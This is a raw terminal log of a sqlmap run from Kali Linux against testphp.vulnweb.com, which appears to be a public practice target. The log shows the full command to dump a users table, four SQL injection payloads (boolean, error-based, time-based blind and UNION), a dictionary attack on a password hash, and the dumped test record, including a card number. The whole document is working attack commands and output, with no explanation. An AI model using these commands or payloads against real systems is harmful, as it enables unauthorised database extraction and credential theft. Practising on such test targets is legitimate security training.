 (kali㉿kali)-[~]
$ sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart -T users --dump
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 11:37:46 /2025-03-13/
[11:37:47] [INFO] resuming back-end DBMS 'mysql'
[11:37:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 4019=4019
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b627671,(SELECT (ELT(4834=4834,1))),0×716b7a6b71),4834)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 1852 FROM (SELECT(SLEEP(5)))vFZj)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b627671,0×78496b4e597a4566595470477458704948744565737​64c7752794d50754a714c557055547646726e,0×716b7a6b71),NULL,NULL,NULL,NULL-- -
---
[11:37:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[11:37:48] [INFO] fetching columns for table 'users' in database 'acuart'
[11:37:49] [INFO] fetching entries for table 'users' in database 'acuart'
[11:37:50] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[11:37:54] [INFO] writing hashes to a temporary file '/tmp/sqlmap16y3naji3365/sqlmaphashes-iodvbidn.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[11:37:58] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[11:38:33] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[11:38:36] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[11:38:36] [INFO] starting 8 processes
[11:39:19] [INFO] using suffix '1'
[11:40:02] [INFO] using suffix '123'
[11:40:43] [INFO] using suffix '2'
[11:41:22] [INFO] using suffix '12'
[11:41:59] [INFO] using suffix '3'
[11:42:07] [INFO] current status: 9189T... -^C
[11:42:07] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C was pressed)
[11:42:07] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
| cc | cart | pass | email | phone | uname | name | address |
| 1234-5678-2300-9000 | e66c95107c447129645a806309772afa | test | email@email.com | 2323345 | test | John Smith | 21 street |